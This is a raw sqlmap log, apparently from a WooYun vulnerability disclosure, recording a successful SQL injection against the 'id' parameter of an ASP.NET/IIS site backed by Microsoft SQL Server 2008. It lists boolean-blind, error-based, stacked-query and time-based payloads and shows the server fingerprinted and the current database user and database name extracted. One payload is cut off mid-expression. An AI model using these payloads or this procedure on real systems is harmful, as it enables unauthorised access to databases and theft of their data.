 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=8' AND 8494=8494 AND 'IbYY'='IbYY

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=8' AND 6734=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(
+CHAR(107)+CHAR(106)+CHAR(113))) AND 'sLpO'='sLpO

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=8';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: id=8' WAITFOR DELAY '0:0:5'--
---
[08:50:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[08:50:57] [INFO] fetching current user
[08:50:57] [INFO] resumed: sds219481121
current user:    'sds219481121'
[08:50:57] [INFO] fetching current database
[08:50:57] [INFO] resumed: sds219481121_db
current database:    'sds219481121_db'
www.wooyun.org